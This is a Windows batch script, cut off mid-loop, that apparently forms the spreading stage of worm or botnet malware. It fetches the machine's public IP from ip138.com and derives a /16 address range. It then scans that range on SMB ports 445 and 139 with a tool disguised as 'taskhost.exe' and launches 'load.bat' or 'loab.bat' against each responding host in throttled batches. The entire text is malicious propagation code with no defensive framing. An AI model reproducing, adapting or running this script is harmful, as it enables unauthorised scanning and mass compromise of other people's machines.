 wget -O tem.txt "http://2019.ip138.com/ic.asp"
ping 127.1 -n 4 1>nul
for /f "tokens=2 delims=[]" %%i in (tem.txt) do echo %%i>>temp.txt
del tem.txt
:2
ping 127.1 -n 3 1>nul
for /f "tokens=1,2,3,4 delims=." %%a in (temp.txt) do (set "result=%%a.%%b.")
for /f "tokens=1-3 delims=." %%a in ("%result%") do set result=%%~a.%%~b.
taskhost.exe tcp %result%0.254 %result%255.254 445 450 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt
del s1.txt
del s2.txt
del Result.txt
for /f %%i in (ips.txt) do (
start /Min load.bat %%i
set /a aa+=1
if !aa!==15 (
ping 127.1 -n 40 1>nul & set aa=1
)
)
ping 127.1 -n 400 1>nul
)
del ips.txt
del Result.txt
taskhost.exe tcp %result%0.254 %result%255.254 139 450 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt
del s1.txt
del s2.txt
del Result.txt
for /f %%i in (ips.txt) do (
start /Min loab.bat %%i